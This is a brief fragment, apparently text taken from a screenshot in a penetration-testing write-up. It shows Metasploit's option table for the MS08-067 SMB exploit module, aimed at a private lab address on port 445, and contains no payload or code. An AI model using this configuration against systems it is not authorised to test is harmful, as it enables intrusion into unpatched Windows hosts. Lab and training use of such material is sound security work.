 Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 172.16.1.105 yes The target host(s), see https://github.
com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)